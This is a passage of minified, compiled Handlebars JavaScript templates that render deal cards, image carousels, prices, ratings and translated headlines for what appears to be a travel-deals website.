t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},109:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(65,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(110,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(70,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},110:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(111,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(67,r,0),data:r}))?t:"")},111:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(102,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealcarouselmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <div class="deal-img slick-images" data-test="medium">\r\n            <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(o,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                </div>\r\n            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||c).call(o,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-total="'+d(p(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+d(p(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(16,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(34,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </div>\r\n            </div>\r\n        </a>\r\n"},8:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},14:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:""},17:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},21:function(l,n,a,e,r,t,s){var i,u;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},23:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"},24:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},26:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:""},27:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},29:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},30:function(l,n,a,e,r){return" move-above-member-favorite"},32:function(l,n,a,e,r){return" move-above-when-text "},34:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},35:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},37:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(17,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(38,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </h3>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(40,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(42,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <h6 class="'+d(p(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original-inline">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:c)===h?u.call(o,{name:"whn",hash:{},data:r}):u)?i:"")+"</h6>\r\n"+(null!=(i=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(44,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"},38:function(l,n,a,e,r,t,s){var i,u;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},40:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},42:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},44:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'" '+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+'>\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return"add-price-cookie"},9:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'"'},13:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m='            <div class="deal-img">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                "+(null!=(i=(a.image||n&&n.image||p).call(d,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?i:"")+"\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+="            "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n            <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(31,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(m+=i),m+'            <span 